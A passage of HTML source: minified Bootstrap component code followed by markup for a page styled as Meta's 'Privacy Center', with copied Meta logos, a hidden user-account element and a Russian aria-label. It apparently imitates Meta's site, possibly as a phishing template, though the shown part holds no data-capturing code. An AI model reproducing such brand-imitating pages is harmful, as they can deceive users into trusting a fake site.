                            const e = "hover" === t ? this.constructor.Event.MOUSEENTER : this.constructor.Event.FOCUSIN,
                                i = "hover" === t ? this.constructor.Event.MOUSELEAVE : this.constructor.Event.FOCUSOUT;
                            P.on(this._element, e, this._config.selector, t => this._enter(t)), P.on(this._element, i, this._config.selector, t => this._leave(t))
                        }
                    }), this._hideModalHandler = () => {
                        this._element && this.hide()
                    }, P.on(this._element.closest(".modal"), "hide.bs.modal", this._hideModalHandler), this._config.selector ? this._config = {
                        ...this._config,
                        trigger: "manual",
                        selector: ""
                    } : this._fixTitle()
                }
                _fixTitle() {
                    const t = this._element.getAttribute("title"),
                        e = typeof this._element.getAttribute("data-bs-original-title");
                    (t || "string" !== e) && (this._element.setAttribute("data-bs-original-title", t || ""), !t || this._element.getAttribute("aria-label") || this._element.textContent || this._element.setAttribute("aria-label", t), this._element.setAttribute("title", ""))
                }
                _enter(t, e) {
                    e = this._initializeOnDelegatedTarget(t, e), t && (e._activeTrigger["focusin" === t.type ? "focus" : "hover"] = !0), e.getTipElement().classList.contains("show") || "show" === e._hoverState ? e._hoverState = "show" : (clearTimeout(e._timeout), e._hoverState = "show", e._config.delay && e._config.delay.show ? e._timeout = setTimeout(() => {
                        "show" === e._hoverState && e.show()
                    }, e._config.delay.show) : e.show())
                }
                _leave(t, e) {
                    e = this._initializeOnDelegatedTarget(t, e), t && (e._activeTrigger["focusout" === t.type ? "focus" : "hover"] = e._element.contains(t.relatedTarget)), e._isWithActiveTrigger() || (clearTimeout(e._timeout), e._hoverState = "out", e._config.delay && e._config.delay.hide ? e._timeout = setTimeout(() => {
                        "out" === e._hoverState && e.hide()
                    }, e._config.delay.hide) : e.hide())
                }
                _isWithActiveTrigger() {
                    for (const t in this._activeTrigger)
                        if (this._activeTrigger[t]) return !0;
                    return !1
                }
                _getConfig(t) {
                    const e = U.getDataAttributes(this._element);
                    return Object.keys(e).forEach(t => {
                        We.has(t) && delete e[t]
                    }), (t = {
                        ...this.constructor.Default,
                        ...e,
                        ..."object" == typeof t && t ? t : {}
                    }).container = !1 === t.container ? document.body : a(t.container), "number" == typeof t.delay && (t.delay = {
                        show: t.delay,
                        hide: t.delay
                    }), "number" == typeof t.title && (t.title = t.title.toString()), "number" == typeof t.content && (t.content = t.content.toString()), l("tooltip", t, this.constructor.DefaultType), t.sanitize && (t.template = Re(t.template, t.allowList, t.sanitizeFn)), t
                }
                _getDelegateConfig() {
                    const t = {};
                    if (this._config)
                        for (const e in this._config) this.constructor.Default[e] !== this._config[e] && (t[e] = this._config[e]);
                    return t
                }
                _cleanTipClass() {
                    const t = this.getTipElement(),
                        e = t.getAttribute("class").match(Be);
                    null !== e && e.length > 0 && e.map(t => t.trim()).forEach(e => t.classList.remove(e))
                }
                _handlePopperPlacementChange(t) {
                    const {
                        state: e
                    } = t;
                    e && (this.tip = e.elements.popper, this._cleanTipClass(), this._addAttachmentClass(this._getAttachment(e.placement)))
                }
                static jQueryInterface(t) {
                    return this.each((function () {
                        const e = Fe.getOrCreateInstance(this, t);
                        if ("string" == typeof t) {
                            if (void 0 === e[t]) throw new TypeError(`No method named "${t}"`);
                            e[t]()
                        }
                    }))
                }
            }
            _(Fe);
            const Ve = new RegExp("(^|\\s)bs-popover\\S+", "g"),
                Ke = {
                    ...Fe.Default,
                    placement: "right",
                    offset: [0, 8],
                    trigger: "click",
                    content: "",
                    template: '<div class="popover" role="tooltip"><div class="popover-arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'
                },
                Xe = {
                    ...Fe.DefaultType,
                    content: "(string|element|function)"
                },
                Ye = {
                    HIDE: "hide.bs.popover",
                    HIDDEN: "hidden.bs.popover",
                    SHOW: "show.bs.popover",
                    SHOWN: "shown.bs.popover",
                    INSERTED: "inserted.bs.popover",
                    CLICK: "click.bs.popover",
                    FOCUSIN: "focusin.bs.popover",
                    FOCUSOUT: "focusout.bs.popover",
                    MOUSEENTER: "mouseenter.bs.popover",
                    MOUSELEAVE: "mouseleave.bs.popover"
                };
            class Qe extends Fe {
                static get Default() {
                    return Ke
                }
                static get NAME() {
                    return "popover"
                }
                static get Event() {
                    return Ye
                }
                static get DefaultType() {
                    return Xe
                }
                isWithContent() {
                    return this.getTitle() || this._getContent()
                }
                getTipElement() {
                    return this.tip || (this.tip = super.getTipElement(), this.getTitle() || t.findOne(".popover-header", this.tip).remove(), this._getContent() || t.findOne(".popover-body", this.tip).remove()), this.tip
                }
                setContent() {
                    const e = this.getTipElement();
                    this.setElementContent(t.findOne(".popover-header", e), this.getTitle());
                    let i = this._getContent();
                    "function" == typeof i && (i = i.call(this._element)), this.setElementContent(t.findOne(".popover-body", e), i), e.classList.remove("fade", "show")
                }
                _addAttachmentClass(t) {
                    this.getTipElement().classList.add("bs-popover-" + this.updateAttachment(t))
                }
                _getContent() {
                    return this._element.getAttribute("data-bs-content") || this._config.content
                }
                _cleanTipClass() {
                    const t = this.getTipElement(),
                        e = t.getAttribute("class").match(Ve);
                    null !== e && e.length > 0 && e.map(t => t.trim()).forEach(e => t.classList.remove(e))
                }
                static jQueryInterface(t) {
                    return this.each((function () {
                        const e = Qe.getOrCreateInstance(this, t);
                        if ("string" == typeof t) {
                            if (void 0 === e[t]) throw new TypeError(`No method named "${t}"`);
                            e[t]()
                        }
                    }))
                }
            }
            _(Qe);
            const Ge = {
                offset: 10,
                method: "auto",
                target: ""
            },
                Ze = {
                    offset: "number",
                    method: "string",
                    target: "(string|element)"
                };
            class Je extends B {
                constructor(t, e) {
                    super(t), this._scrollElement = "BODY" === this._element.tagName ? window : this._element, this._config = this._getConfig(e), this._selector = `${this._config.target} .nav-link, ${this._config.target} .list-group-item, ${this._config.target} .dropdown-item`, this._offsets = [], this._targets = [], this._activeTarget = null, this._scrollHeight = 0, P.on(this._scrollElement, "scroll.bs.scrollspy", () => this._process()), this.refresh(), this._process()
                }
                static get Default() {
                    return Ge
                }
                static get NAME() {
                    return "scrollspy"
                }
                refresh() {
                    const e = this._scrollElement === this._scrollElement.window ? "offset" : "position",
                        i = "auto" === this._config.method ? e : this._config.method,
                        s = "position" === i ? this._getScrollTop() : 0;
                    this._offsets = [], this._targets = [], this._scrollHeight = this._getScrollHeight(), t.find(this._selector).map(e => {
                        const o = n(e),
                            r = o ? t.findOne(o) : null;
                        if (r) {
                            const t = r.getBoundingClientRect();
                            if (t.width || t.height) return [U[i](r).top + s, o]
                        }
                        return null
                    }).filter(t => t).sort((t, e) => t[0] - e[0]).forEach(t => {
                        this._offsets.push(t[0]), this._targets.push(t[1])
                    })
                }
                dispose() {
                    P.off(this._scrollElement, ".bs.scrollspy"), super.dispose()
                }
                _getConfig(t) {
                    if ("string" != typeof (t = {
                        ...Ge,
                        ...U.getDataAttributes(this._element),
                        ..."object" == typeof t && t ? t : {}
                    }).target && r(t.target)) {
                        let {
                            id: i
                        } = t.target;
                        i || (i = e("scrollspy"), t.target.id = i), t.target = "#" + i
                    }
                    return l("scrollspy", t, Ze), t
                }
                _getScrollTop() {
                    return this._scrollElement === window ? this._scrollElement.pageYOffset : this._scrollElement.scrollTop
                }
                _getScrollHeight() {
                    return this._scrollElement.scrollHeight || Math.max(document.body.scrollHeight, document.documentElement.scrollHeight)
                }
                _getOffsetHeight() {
                    return this._scrollElement === window ? window.innerHeight : this._scrollElement.getBoundingClientRect().height
                }
                _process() {
                    const t = this._getScrollTop() + this._config.offset,
                        e = this._getScrollHeight(),
                        i = this._config.offset + e - this._getOffsetHeight();
                    if (this._scrollHeight !== e && this.refresh(), t >= i) {
                        const t = this._targets[this._targets.length - 1];
                        this._activeTarget !== t && this._activate(t)
                    } else {
                        if (this._activeTarget && t < this._offsets[0] && this._offsets[0] > 0) return this._activeTarget = null, void this._clear();
                        for (let e = this._offsets.length; e--;) this._activeTarget !== this._targets[e] && t >= this._offsets[e] && (void 0 === this._offsets[e + 1] || t < this._offsets[e + 1]) && this._activate(this._targets[e])
                    }
                }
                _activate(e) {
                    this._activeTarget = e, this._clear();
                    const i = this._selector.split(",").map(t => `${t}[data-bs-target="${e}"],${t}[href="${e}"]`),
                        n = t.findOne(i.join(","));
                    n.classList.contains("dropdown-item") ? (t.findOne(".dropdown-toggle", n.closest(".dropdown")).classList.add("active"), n.classList.add("active")) : (n.classList.add("active"), t.parents(n, ".nav, .list-group").forEach(e => {
                        t.prev(e, ".nav-link, .list-group-item").forEach(t => t.classList.add("active")), t.prev(e, ".nav-item").forEach(e => {
                            t.children(e, ".nav-link").forEach(t => t.classList.add("active"))
                        })
                    })), P.trigger(this._scrollElement, "activate.bs.scrollspy", {
                        relatedTarget: e
                    })
                }
                _clear() {
                    t.find(this._selector).filter(t => t.classList.contains("active")).forEach(t => t.classList.remove("active"))
                }
                static jQueryInterface(t) {
                    return this.each((function () {
                        const e = Je.getOrCreateInstance(this, t);
                        if ("string" == typeof t) {
                            if (void 0 === e[t]) throw new TypeError(`No method named "${t}"`);
                            e[t]()
                        }
                    }))
                }
            }
            P.on(window, "load.bs.scrollspy.data-api", () => {
                t.find('[data-bs-spy="scroll"]').forEach(t => new Je(t))
            }), _(Je);
            class ti extends B {
                static get NAME() {
                    return "tab"
                }
                show() {
                    if (this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE && this._element.classList.contains("active")) return;
                    let e;
                    const i = s(this._element),
                        n = this._element.closest(".nav, .list-group");
                    if (n) {
                        const i = "UL" === n.nodeName || "OL" === n.nodeName ? ":scope > li > .active" : ".active";
                        e = t.find(i, n), e = e[e.length - 1]
                    }
                    const o = e ? P.trigger(e, "hide.bs.tab", {
                        relatedTarget: this._element
                    }) : null;
                    if (P.trigger(this._element, "show.bs.tab", {
                        relatedTarget: e
                    }).defaultPrevented || null !== o && o.defaultPrevented) return;
                    this._activate(this._element, n);
                    const r = () => {
                        P.trigger(e, "hidden.bs.tab", {
                            relatedTarget: this._element
                        }), P.trigger(this._element, "shown.bs.tab", {
                            relatedTarget: e
                        })
                    };
                    i ? this._activate(i, i.parentNode, r) : r()
                }
                _activate(e, i, n) {
                    const s = (!i || "UL" !== i.nodeName && "OL" !== i.nodeName ? t.children(i, ".active") : t.find(":scope > li > .active", i))[0],
                        o = n && s && s.classList.contains("fade"),
                        r = () => this._transitionComplete(e, s, n);
                    s && o ? (s.classList.remove("show"), this._queueCallback(r, e, !0)) : r()
                }
                _transitionComplete(e, i, n) {
                    if (i) {
                        i.classList.remove("active");
                        const e = t.findOne(":scope > .dropdown-menu .active", i.parentNode);
                        e && e.classList.remove("active"), "tab" === i.getAttribute("role") && i.setAttribute("aria-selected", !1)
                    }
                    e.classList.add("active"), "tab" === e.getAttribute("role") && e.setAttribute("aria-selected", !0), f(e), e.classList.contains("fade") && e.classList.add("show");
                    let s = e.parentNode;
                    if (s && "LI" === s.nodeName && (s = s.parentNode), s && s.classList.contains("dropdown-menu")) {
                        const i = e.closest(".dropdown");
                        i && t.find(".dropdown-toggle", i).forEach(t => t.classList.add("active")), e.setAttribute("aria-expanded", !0)
                    }
                    n && n()
                }
                static jQueryInterface(t) {
                    return this.each((function () {
                        const e = ti.getOrCreateInstance(this);
                        if ("string" == typeof t) {
                            if (void 0 === e[t]) throw new TypeError(`No method named "${t}"`);
                            e[t]()
                        }
                    }))
                }
            }
            P.on(document, "click.bs.tab.data-api", '[data-bs-toggle="tab"], [data-bs-toggle="pill"], [data-bs-toggle="list"]', (function (t) {
                ["A", "AREA"].includes(this.tagName) && t.preventDefault(), h(this) || ti.getOrCreateInstance(this).show()
            })), _(ti);
            const ei = {
                animation: "boolean",
                autohide: "boolean",
                delay: "number"
            },
                ii = {
                    animation: !0,
                    autohide: !0,
                    delay: 5e3
                };
            class ni extends B {
                constructor(t, e) {
                    super(t), this._config = this._getConfig(e), this._timeout = null, this._hasMouseInteraction = !1, this._hasKeyboardInteraction = !1, this._setListeners()
                }
                static get DefaultType() {
                    return ei
                }
                static get Default() {
                    return ii
                }
                static get NAME() {
                    return "toast"
                }
                show() {
                    P.trigger(this._element, "show.bs.toast").defaultPrevented || (this._clearTimeout(), this._config.animation && this._element.classList.add("fade"), this._element.classList.remove("hide"), f(this._element), this._element.classList.add("showing"), this._queueCallback(() => {
                        this._element.classList.remove("showing"), this._element.classList.add("show"), P.trigger(this._element, "shown.bs.toast"), this._maybeScheduleHide()
                    }, this._element, this._config.animation))
                }
                hide() {
                    this._element.classList.contains("show") && (P.trigger(this._element, "hide.bs.toast").defaultPrevented || (this._element.classList.remove("show"), this._queueCallback(() => {
                        this._element.classList.add("hide"), P.trigger(this._element, "hidden.bs.toast")
                    }, this._element, this._config.animation)))
                }
                dispose() {
                    this._clearTimeout(), this._element.classList.contains("show") && this._element.classList.remove("show"), super.dispose()
                }
                _getConfig(t) {
                    return t = {
                        ...ii,
                        ...U.getDataAttributes(this._element),
                        ..."object" == typeof t && t ? t : {}
                    }, l("toast", t, this.constructor.DefaultType), t
                }
                _maybeScheduleHide() {
                    this._config.autohide && (this._hasMouseInteraction || this._hasKeyboardInteraction || (this._timeout = setTimeout(() => {
                        this.hide()
                    }, this._config.delay)))
                }
                _onInteraction(t, e) {
                    switch (t.type) {
                        case "mouseover":
                        case "mouseout":
                            this._hasMouseInteraction = e;
                            break;
                        case "focusin":
                        case "focusout":
                            this._hasKeyboardInteraction = e
                    }
                    if (e) return void this._clearTimeout();
                    const i = t.relatedTarget;
                    this._element === i || this._element.contains(i) || this._maybeScheduleHide()
                }
                _setListeners() {
                    P.on(this._element, "click.dismiss.bs.toast", '[data-bs-dismiss="toast"]', () => this.hide()), P.on(this._element, "mouseover.bs.toast", t => this._onInteraction(t, !0)), P.on(this._element, "mouseout.bs.toast", t => this._onInteraction(t, !1)), P.on(this._element, "focusin.bs.toast", t => this._onInteraction(t, !0)), P.on(this._element, "focusout.bs.toast", t => this._onInteraction(t, !1))
                }
                _clearTimeout() {
                    clearTimeout(this._timeout), this._timeout = null
                }
                static jQueryInterface(t) {
                    return this.each((function () {
                        const e = ni.getOrCreateInstance(this, t);
                        if ("string" == typeof t) {
                            if (void 0 === e[t]) throw new TypeError(`No method named "${t}"`);
                            e[t](this)
                        }
                    }))
                }
            }
            return _(ni), {
                Alert: W,
                Button: q,
                Carousel: Z,
                Collapse: et,
                Dropdown: Ae,
                Modal: De,
                Offcanvas: Ne,
                Popover: Qe,
                ScrollSpy: Je,
                Tab: ti,
                Toast: ni,
                Tooltip: Fe
            }
        }));
    </script>
    <div class="container-sm" id="main">
        <div class="container-head">
            <div id="logo">
                <svg aria-label="Логотип Meta" class="x1kpxq89 x1247r65" role="img" viewBox="0 0 500 100">
                    <defs>
                        <linearGradient gradientUnits="userSpaceOnUse" id=":R1eckmkldd6knpapd5aqH1:" x1="124.38"
                            x2="160.839" y1="99" y2="59.326">
                            <stop offset=".427" stop-color="#0278F1"></stop>
                            <stop offset=".917" stop-color="#0180FA"></stop>
                        </linearGradient>
                        <linearGradient gradientUnits="userSpaceOnUse" id=":R1eckmkldd6knpapd5aqH2:" x1="42" x2="-1.666"
                            y1="4.936" y2="61.707">
                            <stop offset=".427" stop-color="#0165E0"></stop>
                            <stop offset=".917" stop-color="#0180FA"></stop>
                        </linearGradient>
                        <linearGradient gradientUnits="userSpaceOnUse" id=":R1eckmkldd6knpapd5aqH3:" x1="27.677"
                            x2="132.943" y1="28.71" y2="71.118">
                            <stop stop-color="#0064E0"></stop>
                            <stop offset=".656" stop-color="#0066E2"></stop>
                            <stop offset="1" stop-color="#0278F1"></stop>
                        </linearGradient>
                    </defs>
                    <path
                        d="M185.508 3.01h18.704l31.803 57.313L267.818 3.01h18.297v94.175h-15.264v-72.18l-27.88 49.977h-14.319l-27.88-49.978v72.18h-15.264V3.01ZM336.281 98.87c-7.066 0-13.286-1.565-18.638-4.674-5.352-3.12-9.527-7.434-12.528-12.952-2.989-5.517-4.483-11.835-4.483-18.973 0-7.214 1.461-13.608 4.385-19.17 2.923-5.561 6.989-9.908 12.187-13.05 5.198-3.13 11.176-4.707 17.923-4.707 6.715 0 12.484 1.587 17.319 4.74 4.847 3.164 8.572 7.598 11.177 13.291 2.615 5.693 3.923 12.371 3.923 20.046v4.171h-51.793c.945 5.737 3.275 10.258 6.989 13.554 3.715 3.295 8.407 4.937 14.078 4.937 4.549 0 8.461-.667 11.747-2.014 3.286-1.347 6.374-3.383 9.253-6.12l8.099 9.886c-8.055 7.357-17.934 11.036-29.638 11.036Zm11.143-55.867c-3.198-3.252-7.385-4.872-12.56-4.872-5.045 0-9.264 1.653-12.66 4.97-3.407 3.318-5.55 7.784-6.451 13.39h37.133c-.451-5.737-2.275-10.237-5.462-13.488ZM386.513 39.467h-14.044V27.03h14.044V6.447h14.715V27.03h21.341v12.437h-21.341v31.552c0 5.244.901 8.988 2.703 11.233 1.803 2.244 4.88 3.36 9.253 3.36 1.935 0 3.572-.076 4.924-.23a97.992 97.992 0 0 0 4.461-.645v12.316c-1.67.493-3.549.898-5.637 1.205-2.099.317-4.286.47-6.583.47-15.89 0-23.836-8.649-23.836-25.957V39.467ZM500 97.185h-14.44v-9.82c-2.571 3.678-5.835 6.513-9.791 8.506-3.968 1.993-8.462 3-13.506 3-6.209 0-11.715-1.588-16.506-4.752-4.803-3.153-8.572-7.51-11.308-13.039-2.748-5.54-4.121-11.879-4.121-19.006 0-7.17 1.395-13.52 4.187-19.038 2.791-5.518 6.648-9.843 11.571-12.985 4.935-3.13 10.594-4.707 16.99-4.707 4.813 0 9.132.93 12.956 2.791a25.708 25.708 0 0 1 9.528 7.905v-9.01H500v70.155Zm-14.715-45.61c-1.571-3.985-4.066-7.138-7.461-9.448-3.396-2.31-7.33-3.46-11.781-3.46-6.308 0-11.319 2.102-15.055 6.317-3.737 4.215-5.605 9.92-5.605 17.09 0 7.215 1.802 12.94 5.396 17.156 3.604 4.215 8.484 6.317 14.66 6.317 4.538 0 8.593-1.16 12.154-3.492 3.549-2.332 6.121-5.475 7.692-9.427V51.575Z"
                        fill="#1C2B33"></path>
                    <path
                        d="M107.666 0C95.358 0 86.865 4.504 75.195 19.935 64.14 5.361 55.152 0 42.97 0 18.573 0 0 29.768 0 65.408 0 86.847 12.107 99 28.441 99c15.742 0 25.269-13.2 33.445-27.788l9.663-16.66a643.785 643.785 0 0 1 2.853-4.869 746.668 746.668 0 0 1 3.202 5.416l9.663 16.454C99.672 92.72 108.126 99 122.45 99c16.448 0 27.617-13.723 27.617-33.25 0-37.552-19.168-65.75-42.4-65.75ZM57.774 46.496l-9.8 16.25c-9.595 15.976-13.639 19.526-19.67 19.526-6.373 0-11.376-5.325-11.376-17.547 0-24.51 12.062-47.451 26.042-47.451 7.273 0 12.678 3.61 22.062 17.486a547.48 547.48 0 0 0-7.258 11.736Zm64.308 35.776c-6.648 0-11.034-4.233-20.012-19.39l-9.663-16.386c-2.79-4.737-5.402-9.04-7.88-12.945 9.73-14.24 15.591-17.984 23.002-17.984 14.118 0 26.204 20.96 26.204 49.158 0 11.403-4.729 17.547-11.651 17.547Z"
                        fill="#0180FA"></path>
                    <path
                        d="M145.631 36h-16.759c3.045 7.956 4.861 17.797 4.861 28.725 0 11.403-4.729 17.547-11.651 17.547H122v16.726l.449.002c16.448 0 27.617-13.723 27.617-33.25 0-10.85-1.6-20.917-4.435-29.75Z"
                        fill="url(#:R1eckmkldd6knpapd5aqH1:)"></path>
                    <path d="M42 .016C18.63.776.832 28.908.028 63h16.92C17.483 39.716 28.762 18.315 42 17.31V.017Z"
                        fill="url(#:R1eckmkldd6knpapd5aqH2:)"></path>
                    <path
                        d="m75.195 19.935.007-.009c2.447 3.223 5.264 7.229 9.33 13.62l-.005.005c2.478 3.906 5.09 8.208 7.88 12.945l9.663 16.386c8.978 15.157 13.364 19.39 20.012 19.39.31 0 .617-.012.918-.037v16.76c-.183.003-.367.005-.551.005-14.323 0-22.777-6.281-35.182-27.447L77.604 55.1l-.625-1.065L77 54c-2.386-4.175-7.606-12.685-11.973-19.232l.005-.008-.62-.91C63.153 31.983 61.985 30.313 61 29l-.066.024c-7.006-9.172-11.818-11.75-17.964-11.75-.324 0-.648.012-.97.037V.016c.322-.01.646-.016.97-.016 12.182 0 21.17 5.36 32.225 19.935Z"
                        fill="url(#:R1eckmkldd6knpapd5aqH3:)"></path>
                </svg>
            </div>
            <div class="burger-button" id="showPopup">
                <div class="bar"></div>
                <div class="bar"></div>
                <div class="bar"></div>
            </div>
        </div>
        <div class="row">
            <div class="col-4">
                <div id="left">
                    <div id="logo">
                        <svg aria-label="Логотип Meta" class="" role="img" viewBox="0 0 500 100">
                            <defs>
                                <linearGradient gradientUnits="userSpaceOnUse" id=":R1eckmkldd6knpapd5aqH1:" x1="124.38"
                                    x2="160.838" y1="99" y2="59.326">
                                    <stop offset=".427" stop-color="#0278F1"></stop>
                                    <stop offset=".917" stop-color="#0180FA"></stop>
                                </linearGradient>
                                <linearGradient gradientUnits="userSpaceOnUse" id=":R1eckmkldd6knpapd5aqH2:" x1="42"
                                    x2="-1.666" y1="4.936" y2="61.707">
                                    <stop offset=".427" stop-color="#0165E0"></stop>
                                    <stop offset=".917" stop-color="#0180FA"></stop>
                                </linearGradient>
                                <linearGradient gradientUnits="userSpaceOnUse" id=":R1eckmkldd6knpapd5aqH3:" x1="27.677"
                                    x2="132.943" y1="28.71" y2="71.118">
                                    <stop stop-color="#0064E0"></stop>
                                    <stop offset=".656" stop-color="#0066E2"></stop>
                                    <stop offset="1" stop-color="#0278F1"></stop>
                                </linearGradient>
                            </defs>
                            <path
                                d="M185.508 3.01h18.704l31.803 57.313L267.818 3.01h18.297v94.175h-15.264v-72.18l-27.88 49.977h-14.319l-27.88-49.978v72.18h-15.264V3.01ZM336.281 98.87c-7.066 0-13.286-1.565-18.638-4.674-5.352-3.12-9.527-7.434-12.528-12.952-2.989-5.517-4.483-11.835-4.483-18.973 0-7.214 1.461-13.608 4.385-19.17 2.923-5.561 6.989-9.908 12.187-13.05 5.198-3.13 11.176-4.707 17.923-4.707 6.715 0 12.484 1.587 17.319 4.74 4.847 3.164 8.572 7.598 11.177 13.291 2.615 5.693 3.923 12.371 3.923 20.046v4.171h-51.793c.945 5.737 3.275 10.258 6.989 13.554 3.715 3.295 8.407 4.937 14.078 4.937 4.549 0 8.461-.667 11.747-2.014 3.286-1.347 6.374-3.383 9.253-6.12l8.099 9.886c-8.055 7.357-17.934 11.036-29.638 11.036Zm11.143-55.867c-3.198-3.252-7.385-4.872-12.56-4.872-5.045 0-9.264 1.653-12.66 4.97-3.407 3.318-5.55 7.784-6.451 13.39h37.133c-.451-5.737-2.275-10.237-5.462-13.488ZM386.513 39.467h-14.044V27.03h14.044V6.447h14.715V27.03h21.341v12.437h-21.341v31.552c0 5.244.901 8.988 2.703 11.233 1.803 2.244 4.88 3.36 9.253 3.36 1.935 0 3.572-.076 4.924-.23a97.992 97.992 0 0 0 4.461-.645v12.316c-1.67.493-3.549.898-5.637 1.205-2.099.317-4.286.47-6.583.47-15.89 0-23.836-8.649-23.836-25.957V39.467ZM500 97.185h-14.44v-9.82c-2.571 3.678-5.835 6.513-9.791 8.506-3.968 1.993-8.462 3-13.506 3-6.209 0-11.715-1.588-16.506-4.752-4.803-3.153-8.572-7.51-11.308-13.039-2.748-5.54-4.121-11.879-4.121-19.006 0-7.17 1.395-13.52 4.187-19.038 2.791-5.518 6.648-9.843 11.571-12.985 4.935-3.13 10.594-4.707 16.99-4.707 4.813 0 9.132.93 12.956 2.791a25.708 25.708 0 0 1 9.528 7.905v-9.01H500v70.155Zm-14.715-45.61c-1.571-3.985-4.066-7.138-7.461-9.448-3.396-2.31-7.33-3.46-11.781-3.46-6.308 0-11.319 2.102-15.055 6.317-3.737 4.215-5.605 9.92-5.605 17.09 0 7.215 1.802 12.94 5.396 17.156 3.604 4.215 8.484 6.317 14.66 6.317 4.538 0 8.593-1.16 12.154-3.492 3.549-2.332 6.121-5.475 7.692-9.427V51.575Z"
                                fill="#1C2B33"></path>
                            <path
                                d="M107.666 0C95.358 0 86.865 4.504 75.195 19.935 64.14 5.361 55.152 0 42.97 0 18.573 0 0 29.768 0 65.408 0 86.847 12.107 99 28.441 99c15.742 0 25.269-13.2 33.445-27.788l9.663-16.66a643.785 643.785 0 0 1 2.853-4.869 746.668 746.668 0 0 1 3.202 5.416l9.663 16.454C99.672 92.72 108.126 99 122.45 99c16.448 0 27.617-13.723 27.617-33.25 0-37.552-19.168-65.75-42.4-65.75ZM57.774 46.496l-9.8 16.25c-9.595 15.976-13.639 19.526-19.67 19.526-6.373 0-11.376-5.325-11.376-17.547 0-24.51 12.062-47.451 26.042-47.451 7.273 0 12.678 3.61 22.062 17.486a547.48 547.48 0 0 0-7.258 11.736Zm64.308 35.776c-6.648 0-11.034-4.233-20.012-19.39l-9.663-16.386c-2.79-4.737-5.402-9.04-7.88-12.945 9.73-14.24 15.591-17.984 23.002-17.984 14.118 0 26.204 20.96 26.204 49.158 0 11.403-4.729 17.547-11.651 17.547Z"
                                fill="#0180FA"></path>
                            <path
                                d="M145.631 36h-16.759c3.045 7.956 4.861 17.797 4.861 28.725 0 11.403-4.729 17.547-11.651 17.547H122v16.726l.449.002c16.448 0 27.617-13.723 27.617-33.25 0-10.85-1.6-20.917-4.435-29.75Z"
                                fill="url(#:R1eckmkldd6knpapd5aqH1:)"></path>
                            <path
                                d="M42 .016C18.63.776.832 28.908.028 63h16.92C17.483 39.716 28.762 18.315 42 17.31V.017Z"
                                fill="url(#:R1eckmkldd6knpapd5aqH2:)"></path>
                            <path
                                d="m75.195 19.935.007-.009c2.447 3.223 5.264 7.229 9.33 13.62l-.005.005c2.478 3.906 5.09 8.208 7.88 12.945l9.663 16.386c8.978 15.157 13.364 19.39 20.012 19.39.31 0 .617-.012.918-.037v16.76c-.183.003-.367.005-.551.005-14.323 0-22.777-6.281-35.182-27.447L77.604 55.1l-.625-1.065L77 54c-2.386-4.175-7.606-12.685-11.973-19.232l.005-.008-.62-.91C63.153 31.983 61.985 30.313 61 29l-.066.024c-7.006-9.172-11.818-11.75-17.964-11.75-.324 0-.648.012-.97.037V.016c.322-.01.646-.016.97-.016 12.182 0 21.17 5.36 32.225 19.935Z"
                                fill="url(#:R1eckmkldd6knpapd5aqH3:)"></path>
                        </svg>
                    </div>
                    <h1>Privacy Center</h1>
                    <div id="action-buttons">

                        <div class="action-button account" id="utm-user" style="display: none;">
                            <div class="action-button-img">
                                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
                                    version="1.1" width="256" height="256" viewBox="0 0 256 256" xml:space="preserve">

                                    <defs>
                                    </defs>
                                    <g style="stroke: none; stroke-width: 0; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: none; fill-rule: nonzero; opacity: 1;"
                                        transform="translate(1.4065934065934016 1.4065934065934016) scale(2.81 2.81)">
                                        <path
                                            d="M 45 88 c -11.049 0 -21.18 -2.003 -29.021 -8.634 C 6.212 71.105 0 58.764 0 45 C 0 20.187 20.187 0 45 0 c 24.813 0 45 20.187 45 45 c 0 13.765 -6.212 26.105 -15.979 34.366 C 66.181 85.998 56.049 88 45 88 z"
                                            style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(214,214,214); fill-rule: nonzero; opacity: 1;"
                                            transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" />
                                        <path
                                            d="M 45 60.71 c -11.479 0 -20.818 -9.339 -20.818 -20.817 c 0 -11.479 9.339 -20.818 20.818 -20.818 c 11.479 0 20.817 9.339 20.817 20.818 C 65.817 51.371 56.479 60.71 45 60.71 z"
                                            style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(165,164,164); fill-rule: nonzero; opacity: 1;"
                                            transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" />
                                        <path
                                            d="M 45 90 c -10.613 0 -20.922 -3.773 -29.028 -10.625 c -0.648 -0.548 -0.88 -1.444 -0.579 -2.237 C 20.034 64.919 31.933 56.71 45 56.71 s 24.966 8.209 29.607 20.428 c 0.301 0.793 0.069 1.689 -0.579 2.237 C 65.922 86.227 55.613 90 45 90 z"
                                            style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(165,164,164); fill-rule: nonzero; opacity: 1;"
                                            transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" />
                                    </g>
                                </svg>
                            </div>
                            <div class="action-button-text UserName">
                            </div>
                            <div class="action-button-arrow">

                            </div>
                        </div>
                        <div class="action-button main collapsed">
                            <div class="action-button-img">
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true"
                                    class="x1lliihq x1k90msu x2h7rmj x1qfuztq x198g3q0 xxk0z11 xvy4d1p">
                                    <path fill-rule="evenodd" clip-rule="evenodd"
